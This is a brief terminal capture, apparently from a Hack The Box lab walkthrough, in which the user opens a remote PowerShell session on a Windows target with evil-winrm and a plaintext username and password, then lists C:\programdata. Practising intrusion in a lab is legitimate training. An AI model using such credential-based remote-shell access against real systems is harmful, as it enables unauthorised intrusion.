 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support]
└──╼ [★]$ evil-winrm -i 10.10.11.174 -u support -p Ironside47pleasure40Watchful
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd \programdata
dir
*Evil-WinRM* PS C:\programdata> dir